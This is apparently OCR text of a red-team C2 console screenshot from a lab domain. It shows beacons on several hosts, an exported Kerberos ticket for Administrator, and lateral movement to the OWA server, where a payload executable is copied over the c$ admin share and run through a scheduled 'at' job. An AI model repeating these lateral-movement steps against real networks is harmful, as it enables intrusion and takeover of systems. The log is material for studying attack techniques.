 Administrator *
WEBLOGIC @ 1552
SYSTEM *
WORK-7 @ 2436
SYSTEM *
SQLSERVER-2008 @ 2788
SYSTEM *
OWA @ 5448
Event Log X Targets X Credentials X Listeners X Beacon 192.168.40.34@1552 X Beacon 10.10.10.18@2788 X Files 10.10.10.18@2788 X
* File: 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi': OK
[06/11 17:19:54] beacon> shell copy 2.exe \\owa.redteam.red\c$
[06/11 17:19:54] [*] Tasked beacon to run: copy 2.exe \\owa.redteam.red\c$
[06/11 17:19:54] [+] host called home, sent: 62 bytes
[06/11 17:19:54] [+] received output:
已复制         1 个文件。
[06/11 17:20:04] beacon> shell at \\owa.redteam.red 17:22 c:\2.exe
[06/11 17:20:04] [*] Tasked beacon to run: at \\owa.redteam.red 17:22 c:\2.exe
[06/11 17:20:04] [+] host called home, sent: 66 bytes
[06/11 17:20:05] [+] received output:
新加了一项作业，其作业 ID = 4
[06/11 17:22:02] [+] established link to child beacon: 10.10.10.8